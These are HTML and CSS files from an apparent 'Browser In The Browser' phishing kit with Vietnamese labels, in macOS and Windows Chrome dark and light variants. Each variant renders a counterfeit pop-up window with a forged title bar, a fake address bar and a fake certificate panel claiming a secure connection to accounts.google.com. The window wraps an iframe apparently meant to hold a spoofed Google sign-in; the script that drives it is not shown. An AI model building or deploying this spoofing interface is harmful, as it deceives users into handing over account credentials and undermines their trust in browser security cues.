
<file: MacOS-Chrome-DarkMode/index.html>
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<title>Browser In The Browser Attack</title>
	<link rel="icon" type="image/png" href="../logo.jpg">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>

<body>
	<img id="clickme" height="50px" src="../login-gg.png" style="display: flex; margin: auto; margin-top: 200px;"></img>
	<div style="display: flex;justify-content: center;margin-top: -200px;">
		<div id="window">
			<!-- Title bar start -->
			<div id="title-bar-width">
				<div id="title-bar" class="outer yosemite">
					<span class="dots">
						<div id="exit" class="dot red"></div>
						<div id="minimize" class="dot amber"></div>
						<div id="maximize" class="dot green"></div>
					</span>

					<span id="logo-description">Đăng nhập</span>
				</div>
				<div id="url-bar">
					<img src="../ssl.svg" width="20px" height="20px" id="ssl-padlock" title="Xem thông tin trang web">
					<span id="domain-name"></span>
					<span id="domain-path">about:blank</span>
				</div>
				<div id="ssl-certificate">
					<div class="domain-verify">
						<span id="domain-name-verify">accounts.google.com</span>
						<span class="ssl-close">✕</span>
					</div>
					<ul class="cert-info">
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-lock"></i>
								<span class="cert-info-name">Kết nối an toàn</span>
							</div>
							<div class="cert-info-more">
								<i class="cert-info-icon fa-solid fa-caret-right"></i>
							</div>
						</li>
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-cookie-bite"></i>
								<span class="cert-info-name">Cookie</span>
							</div>
							<div class="cert-info-more">
								Đang sử dụng 5 cookies
								<i class="cert-info-icon fa-solid fa-up-right-from-square"></i>
							</div>
						</li>
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-gear"></i>
								<span class="cert-info-name">Cài đặt trang web</span>
							</div>
							<div class="cert-info-more">
								<i class="cert-info-icon fa-solid fa-up-right-from-square"></i>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<!-- Content start -->
			<div id="load">
				<iframe id="content" frameBorder="0"></iframe>
			</div>
		</div>
	</div>
</body>
<script src="script.js"></script>

</html>
</file>

<file: Windows-Chrome-DarkMode/index.html>
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<title>Browser In The Browser Attack</title>
	<link rel="icon" type="image/png" href="../logo.jpg">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>

<body>
	<img id="clickme" height="50px" src="../login-gg.png" style="display: flex; margin: auto; margin-top: 200px;"></img>
	<div style="display: flex;justify-content: center;margin-top: -200px;">
		<div id="window">
			<!-- Title bar start -->
			<div id="title-bar-width">
				<div id="title-bar">
					<div style="margin-top:5px;">
						<img src="../loading.gif" height="18px" id="logo">
						<span id="logo-description">Đăng nhập</span>
					</div>
	
					<div>
						<span id="minimize">&#8212;</span>
						<span id="square">□</span>
						<span id="exit">✕</span>
					</div>
				</div>
				<div id="url-bar">
					<img src="../ssl.svg" width="20px" height="20px" id="ssl-padlock" title="Xem thông tin trang web">
					<span id="domain-name"></span>
					<span id="domain-path">about:blank</span>
				</div>
				<div id="ssl-certificate">
					<div class="domain-verify">
						<span id="domain-name-verify">accounts.google.com</span>
						<span class="ssl-close">✕</span>
					</div>
					<ul class="cert-info">
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-lock"></i>
								<span class="cert-info-name">Kết nối an toàn</span>
							</div>
							<div class="cert-info-more">
								<i class="cert-info-icon fa-solid fa-caret-right"></i>
							</div>
						</li>
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-cookie-bite"></i>
								<span class="cert-info-name">Cookie</span>
							</div>
							<div class="cert-info-more">
								Đang sử dụng 5 cookies
								<i class="cert-info-icon fa-solid fa-up-right-from-square"></i>
							</div>
						</li>
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-gear"></i>
								<span class="cert-info-name">Cài đặt trang web</span>
							</div>
							<div class="cert-info-more">
								<i class="cert-info-icon fa-solid fa-up-right-from-square"></i>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<!-- Content start -->
			<div id="load">
				<iframe id="content" frameBorder="0"></iframe>
			</div>
		</div>
	</div>
</body>
<script src="script.js"></script>

</html>
</file>

<file: Windows-Chrome-LightMode/index.html>
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<title>Browser In The Browser Attack</title>
	<link rel="icon" type="image/png" href="../logo.jpg">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
</head>

<body>
	<img id="clickme" height="50px" src="../login-gg.png" style="display: flex; margin: auto; margin-top: 200px;"></img>
	<div style="display: flex;justify-content: center;margin-top: -200px;">
		<div id="window">
			<!-- Title bar start -->
			<div id="title-bar-width">
				<div id="title-bar">
					<div style="margin-top:5px;">
						<img src="../google.svg" height="18px" id="logo">
						<span id="logo-description">Đăng nhập</span>
					</div>

					<div>
						<span id="minimize">&#8212;</span>
						<span id="square">□</span>
						<span id="exit">✕</span>
					</div>
				</div>
				<div id="url-bar">
					<img src="../ssl.svg" width="20px" height="20px" id="ssl-padlock" title="Xem thông tin trang web">
					<span id="domain-name"></span>
					<span id="domain-path">about:blank</span>
				</div>
				<div id="ssl-certificate">
					<div class="domain-verify">
						<span id="domain-name-verify">accounts.google.com</span>
						<span class="ssl-close">✕</span>
					</div>
					<ul class="cert-info">
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-lock"></i>
								<span class="cert-info-name">Kết nối an toàn</span>
							</div>
							<div class="cert-info-more">
								<i class="cert-info-icon fa-solid fa-caret-right"></i>
							</div>
						</li>
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-cookie-bite"></i>
								<span class="cert-info-name">Cookie</span>
							</div>
							<div class="cert-info-more">
								Đang sử dụng 5 cookies
								<i class="cert-info-icon fa-solid fa-up-right-from-square"></i>
							</div>
						</li>
						<li class="cert-info-item">
							<div>
								<i class="cert-info-icon fa-solid fa-gear"></i>
								<span class="cert-info-name">Cài đặt trang web</span>
							</div>
							<div class="cert-info-more">
								<i class="cert-info-icon fa-solid fa-up-right-from-square"></i>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<!-- Content start -->
			<div id="load">
				<iframe id="content" frameBorder="0"></iframe>
			</div>
		</div>
	</div>
</body>
<script src="script.js"></script>

</html>
</file>
<file: MacOS-Chrome-DarkMode/style.css>
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

.outer {
  background: #b4b4b4;
  opacity: 0.9;
  padding: 5px 5px 5px 8px;
  border-radius: 7px 7px 0px 0px;
}
.outer.dark {
  background: #273138;
}
.outer.dark .dot {
  background: #4a5c66;
}
.outer.yosemite {
  background: #1c1c1e;
  border: 1px solid #d8d8d8;
  border-bottom: 1px solid black;
}

.dots {
  float: left;
}

.dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #f9f9f9;
  border-radius: 50%;
  margin: 0 4px 0 0;
}
.dot.red {
  background: #ff6057;
  border: 1px solid #e14640;
}
.dot.amber {
  background: #ffbd2e;
  border: 1px solid #dfa123;
}
.dot.green {
  background: #27c93f;
  border: 1px solid #1dad2b;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: #b5b5c2;
  font-size: 13px;
  vertical-align: middle;
  margin-right: 30px;
  font-weight: bold;
}

#url-bar {
  font-family: "system";
  height: 28px;
  background-color: #1d1d1d;
  border-bottom: 1px solid lightgray;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: white;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #878383;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: calc(100% + 2px);
  overflow: hidden;
}

#title-bar {
  font-family: "system";
  user-select: none;
  text-align: center;
  border: 1px solid #1c1c1e;
}

#content {
  width: calc(100% + 2px);
  height: 700px;
  border-bottom-right-radius: 7px;
  border-bottom-left-radius: 7px;
}

#window {
  color: red;
  background-color: transparent;
  border-radius: 7px 7px 7px 7px;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}
</file>
<file: Windows-Chrome-DarkMode/style.css>
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: black;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: white;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: white;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: white;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: white;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #1b1a1a;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: white;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #9c9898;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: calc(100% + 2px);
  overflow: hidden;
}

#content {
  width: 100%;
  height: 700px;
  border: 1px solid gray;
}

#window {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
  margin: auto;
  position: relative;
  bottom: 2.5%;
  display: none;
  animation: scale 0.2s ease-in-out;
}

@keyframes scale {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  50% {
    transform: scale(1);
    opacity: 1;
  }
}

#load {
  background: #111;
  width: calc(100% + 2px);
  overflow: hidden;
}

#content {
  visibility: hidden;
}
</file>
<file: Windows-Chrome-LightMode/style.css>
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: #d6dae0;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: black;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: black;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: black;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: black;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #f1f3f4;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 1px solid lightgray;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: #000000;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #7c7c7c;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: 100%;
  overflow: hidden;
}

#content {
  width: 100%;
  height: 700px;
}

#window {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
  margin: auto;
  position: relative;
  bottom: 2.5%;
  display: none;
  animation: scale 0.2s ease-in-out;
}

@keyframes scale {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  50% {
    transform: scale(1);
    opacity: 1;
  }
}

#load {
  background: url(../loading.gif) center center no-repeat;
  background-size: 10%;
}

#content {
  visibility: hidden;
}
</file>
